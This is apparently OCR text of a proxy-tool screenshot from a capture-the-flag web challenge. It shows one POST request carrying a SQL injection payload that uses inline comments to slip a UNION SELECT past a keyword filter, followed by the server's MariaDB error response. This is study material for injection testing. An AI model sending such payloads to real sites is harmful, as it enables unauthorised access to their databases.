 Go
Cancel
<
>
Target: http://43.142.108.3:28124
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
POST / HTTP/1.1
Host: 43.142.108.3:28124
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
nss=1'/**/union/**/select/**/1,2,'3union'#
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Sat, 01 Apr 2023 08:46:56 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 438
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>年轻的Web手必会技能</title>
<style>
body{
background-image:url('./nss.jpg');
}
</style>
</head>
<font color= "#ffffff">You have an error in your SQL syntax; check
the manual that corresponds to your MariaDB server version for
the right syntax to use near 'select/**/1,2,'3'#' LIMIT 0,1' at line
1</font size='5' color= '#ffffff'>
</html>